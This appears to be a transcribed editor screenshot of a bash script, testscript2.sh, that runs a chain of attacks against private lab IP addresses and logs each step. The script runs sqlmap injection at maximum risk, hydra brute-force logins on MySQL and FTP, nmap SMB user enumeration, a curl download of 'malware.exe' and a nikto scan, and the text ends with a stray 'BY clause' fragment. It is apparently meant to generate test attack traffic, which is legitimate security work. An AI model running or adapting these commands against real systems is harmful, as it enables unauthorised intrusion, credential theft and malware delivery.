 ~/testscript2.sh - Mousepad
File Edit Search View Document Help
testscript.sh testscript2.sh testscript3.sh
1 #!/bin/bash
2
3 # Define log file and timestamp function
4 logfile="log.txt"
5 timestamp() {
6     date "+%d-%m-%Y %H:%M:%S"
7 }
8
9 #SQL Injection
10 timestamp=$(date +%d-%m-%Y\ %H:%M:%S)
11 echo "Starting SQL Injection scan at $timestamp" >> log.txt
12 sqlmap -u "https://10.4.0.11/?page_id=2" --level=5 --risk=3 --batch
13 # sleep 60
14
15 # MySQL Brute Force Attack (Port 3306)
16 timestamp=$(date +%d-%m-%Y\ %H:%M:%S)
17 echo "Starting MySQL brute force attack on Port 3306 at $timestamp" >>
log.txt
18 hydra -L misc/users.txt -P misc/pass.txt mysql://10.4.0.11:3306
19 # sleep 150
20
21 # FTP Brute Force Attack
22 echo "[$(timestamp)] Starting Hydra FTP brute force" >> $logfile
23 hydra -L misc/users.txt -P misc/pass.txt ftp://10.3.0.12
24
25 # SMB Login Check
26 echo "[$(timestamp)] Starting SMB login check" >> $logfile
27 nmap --script smb-enum-users.nse -p445 10.3.0.11
28
29 # Payload Delivery Simulation
30 echo "[$(timestamp)] Simulating malicious file delivery via curl" >>
$logfile
31 curl -O https://10.4.0.11/malware.exe
32
33 # Web Server Vulnerability Scan (Port 8080)
34 timestamp=$(date +%d-%m-%Y\ %H:%M:%S)
35 echo "Starting Nikto scan on Port 8080 at $timestamp" >> log.txt
36 nikto -h https://10.4.0.11:8080
37 # sleep 180
BY clause